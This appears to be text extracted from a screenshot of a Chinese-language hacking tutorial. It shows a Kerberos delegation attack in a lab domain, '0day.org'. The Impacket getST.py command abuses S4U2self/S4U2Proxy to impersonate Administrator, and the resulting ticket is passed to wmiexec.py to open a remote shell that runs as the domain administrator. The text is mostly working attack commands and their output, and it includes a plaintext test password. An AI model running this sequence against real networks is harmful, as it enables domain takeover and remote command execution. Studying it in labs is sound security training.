 root@YICUNYIYE: ~/桌面/impacket-0.9.22/examples
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
┌──(root💀YICUNYIYE)-[~/桌面/impacket-0.9.22/examples]
└─# python3 getST.py -dc-ip 192.168.200.146 -spn krbtgt/0day.org -impersona
te Administrator 0day.org/test:Yicunyiye123
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[*] Getting TGT for user
[*] Impersonating Administrator
[*]     Requesting S4U2self
[*]     Requesting S4U2Proxy
[*] Saving ticket in Administrator.ccache
┌──(root💀YICUNYIYE)-[~/桌面/impacket-0.9.22/examples]
└─#
export KRB5CCNAME=administrator.ccache
┌──(root💀YICUNYIYE)-[~/桌面/impacket-0.9.22/examples]
└─# python3 wmiexec.py -no-pass -k administrator@OWA2010SP3 -dc-ip 192.168.
200.146
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[*] SMBv2.1 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whoami
0day.org\administrator
C:\>
HACK学习呀